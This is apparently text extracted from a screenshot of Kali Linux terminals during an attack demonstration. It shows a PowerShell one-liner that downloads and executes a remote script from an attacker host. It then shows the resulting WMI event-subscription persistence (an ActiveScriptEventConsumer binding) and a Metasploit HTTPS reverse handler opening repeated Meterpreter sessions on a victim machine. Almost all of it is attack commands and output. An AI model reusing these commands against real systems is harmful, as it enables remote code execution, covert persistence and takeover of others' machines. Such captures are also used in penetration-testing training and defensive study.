 root@kali: /usr/share/doc/python-impacket/examples
File Edit View Search Terminal Help
C:\Windows\system32>powershell IEX (New-Object Net.WebClient).DownloadString('ht
tp://10.101.101.16/mof_time.ps1');
__GENUS : 2
__CLASS : __FilterToConsumerBinding
__SUPERCLASS : __IndicationRelated
__DYNASTY : __SystemClass
__RELPATH : __FilterToConsumerBinding.Consumer="ActiveScriptEvent
Consumer.Name=\"consP1\"",Filter="__EventFilter.Name=
\"filtP1\""
__PROPERTY_COUNT : 7
__DERIVATION : {__IndicationRelated, __SystemClass}
__SERVER : DNS
__NAMESPACE : ROOT\subscription
__PATH : \\DNS\ROOT\subscription:__FilterToConsumerBinding.Con
sumer="ActiveScriptEventConsumer.Name=\"consP1\"",Fil
ter="__EventFilter.Name=\"filtP1\""
Consumer : ActiveScriptEventConsumer.Name="consP1"
CreatorSID : {1, 1, 0, 0...}
DeliverSynchronously : False
DeliveryQoS :
Filter : __EventFilter.Name="filtP1"
MaintainSecurityContext : False
root@kali: ~
File Edit View Search Terminal Help
lport => 7777
msf exploit(handler) > run
[*] Started HTTPS reverse handler on https://0.0.0.0:7777
[*] Starting the payload handler...
[*] https://0.0.0.0:7777 handling request from 192.168.101.15; (UUID: fs27pocl
) Staging x86 payload (958531 bytes) ...
[*] Meterpreter session 16 opened (10.101.101.16:7777 -> 192.168.101.15:49490)
at 2017-09-01 01:07:23 -0400
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.101.15 - Meterpreter session 16 closed. Reason: User exit
msf exploit(handler) > run
[*] Started HTTPS reverse handler on https://0.0.0.0:7777
[*] Starting the payload handler...
[*] https://0.0.0.0:7777 handling request from 192.168.101.15; (UUID: sgdywe4w
) Staging x86 payload (958531 bytes) ...
[*] Meterpreter session 17 opened (10.101.101.16:7777 -> 192.168.101.15:49505)
at 2017-09-01 01:10:08 -0400
meterpreter >